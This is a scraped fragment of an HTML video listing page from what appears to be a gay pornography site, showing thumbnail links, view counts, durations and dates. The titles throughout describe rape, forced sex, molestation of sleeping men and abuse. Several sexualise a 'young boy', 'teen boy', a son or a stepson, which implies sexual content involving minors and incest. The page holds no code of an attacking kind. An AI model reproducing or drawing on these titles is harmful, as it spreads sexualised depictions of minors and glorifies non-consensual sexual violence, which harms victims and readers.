                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637391896529/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8733</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640772705321/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fd806c29" src="/thumbs/321/3824942640772705321_0.jpg" alt="Sofrendo no pau" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sofrendo no pau</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7317</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638752464748/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108515ff6c" src="/thumbs/748/3824942638752464748_0.jpg" alt="wow" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>wow</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23263</li>
                                <li><i class="la la-clock-o"></i> 0:42</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636561954363/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100285763b" src="/thumbs/363/3824942636561954363_0.jpg" alt="gay-themed rapescenes 10" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>gay-themed rapescenes 10</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4313</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637393401034/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg" alt="Boy hard sex with big cock men" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy hard sex with big cock men</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7371</li>
                                <li><i class="la la-clock-o"></i> 5:41</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638245780881/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" alt="Novato sendo arrombado por dois" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novato sendo arrombado por dois</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56878</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637569470813/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103e92f15d" src="/thumbs/813/3824942637569470813_0.jpg" alt="I Am NOT GAY, THIS IS WRONG!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I Am NOT GAY, THIS IS WRONG!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57358</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639699596045/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg" alt=" dad bare fuck young smooth blond boy creamy ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p> dad bare fuck young smooth blond boy creamy ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7645</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640723013483/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fa8a2f6b" src="/thumbs/483/3824942640723013483_0.jpg" alt="hard fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>hard fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7506</li>
                                <li><i class="la la-clock-o"></i> 4:17</li>
                                <li><i class="la la-calendar"></i> 20.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640426864525/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e8e34f8d" src="/thumbs/525/3824942640426864525_0.jpg" alt="Dad Protects Son From Scary Ghosts" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad Protects Son From Scary Ghosts</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48234</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637187505038/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sub twinks interviewed before bondage and rough bareback</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51690</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8522768767848327157/">
                                <div class="thumb-col-img">
                                    <img data-sg="7646f509ee64a7f5" src="/thumbs/157/8522768767848327157_0.jpg" alt="Young boy’s ass broken and dominated by beefy studs" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young boy’s ass broken and dominated by beefy studs</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 13:10</li>
                                <li><i class="la la-calendar"></i> 26.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638109661175/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 821</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640506570099/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eda38573" src="/thumbs/99/3824942640506570099_0.jpg" alt="FUCKED FORCE" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FUCKED FORCE</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 389</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638426525796/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1071a89064" src="/thumbs/796/3824942638426525796_0.jpg" alt="Trai đẹp bị gay hiếp rồi bắt show cho bạn g&aacute;i xem (sưu tầm)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Trai đẹp bị gay hiếp rồi bắt show cho bạn g&aacute;i xem (sưu tầm)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11829</li>
                                <li><i class="la la-clock-o"></i> 0:57</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636831886773/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg" alt="Negoes fudendo branquelo a for&ccedil;a" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Negoes fudendo branquelo a for&ccedil;a</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6136</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640425143600/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e8c90d30" src="/thumbs/600/3824942640425143600_0.jpg" alt="Sweet Dreams as Guys are Molested in Their Sleep" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sweet Dreams as Guys are Molested in Their Sleep</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2559</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636742718485/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100d4bb415" src="/thumbs/485/3824942636742718485_0.jpg" alt="Take My Studs Cock Forced Bi Femdom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Take My Studs Cock Forced Bi Femdom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 12:17</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639524606947/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b31bf3e3" src="/thumbs/947/3824942639524606947_0.jpg" alt="FamilyDick - Manuel Skye fucks a friends Son Bareback" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FamilyDick - Manuel Skye fucks a friends Son Bareback</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10419</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638990426392/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg" alt="Brutally gangbanged tied up boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Brutally gangbanged tied up boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3820</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638124769696/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg" alt="best forced anal real tears" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>best forced anal real tears</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34661</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639064280409/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1097abed59" src="/thumbs/409/3824942639064280409_0.jpg" alt="A Good Stepbrother Helps His Bro In The Shower" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>A Good Stepbrother Helps His Bro In The Shower</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7372</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638089590301/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8676</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637106764844/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1022fe9c2c" src="/thumbs/844/3824942637106764844_0.jpg" alt="My Uncle Fucked Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My Uncle Fucked Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 337</li>
                                <li><i class="la la-clock-o"></i> 17:54</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636792224859/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10103f1c5b" src="/thumbs/859/3824942636792224859_0.jpg" alt="Welcome in your jail !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Welcome in your jail !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9865</li>
                                <li><i class="la la-clock-o"></i> 18:22</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640143083094/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Estuprado pelo colega de quarto</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16782</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 26.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640745737107/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fbe4eb93" src="/thumbs/107/3824942640745737107_0.jpg" alt="Painful Anal Pounding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Painful Anal Pounding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10089</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                                <li><i class="la la-calendar"></i> 22.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637885636837/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636528581127/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5393</li>
                                <li><i class="la la-clock-o"></i> 9:20</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636793402012/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" alt="Dormido con la verga dura es aprovechado por pasivo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dormido con la verga dura es aprovechado por pasivo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4171</li>
                                <li><i class="la la-clock-o"></i> 0:44</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639587384243/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay lovers ass fucking in the ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 16:58</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640690120819/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg" alt="I fucked my nerd stepbrother&#039;s big cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>I fucked my nerd stepbrother&#039;s big cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5341</li>
                                <li><i class="la la-clock-o"></i> 7:05</li>
                                <li><i class="la la-calendar"></i> 14.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638761084527/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Novinho fingiu estar dormindo para ser arrombado</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6861</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640005489428/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10cfc5a314" src="/thumbs/428/3824942640005489428_0.jpg" alt="Twink Step Son Taught How To Shave And Get Fucked By His Step Dad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Twink Step Son Taught How To Shave And Get Fucked By His Step Dad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637440185856/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg" alt="Abuse hot guy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Abuse hot guy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1015</li>
                                <li><i class="la la-clock-o"></i> 22:10</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640445691328/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg" alt="Mature gay perv rams his long johnson in the Asian twink ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mature gay perv rams his long johnson in the Asian twink ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5296</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639984500129/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg" alt="GWG FREAK PART1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>GWG FREAK PART1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12997</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637281687377/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102d6bb751" src="/thumbs/377/3824942637281687377_0.jpg" alt="Father son real" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father son real</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1294</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 16.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895013516993/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" alt="Rough twink fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rough twink fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1436</li>
                                <li><i class="la la-clock-o"></i> 9:31</li>
                                <li><i class="la la-calendar"></i> 12.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640748508119/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg" alt="Angry Coach Fucks His Football Player" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Angry Coach Fucks His Football Player</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2744</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639190009761/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109f2a67a1" src="/thumbs/761/3824942639190009761_0.jpg" alt="BEARFILMS Inked Hunk Atlas Grant Barebacked By Hung Bear" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>BEARFILMS Inked Hunk Atlas Grant Barebacked By Hung Bear</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
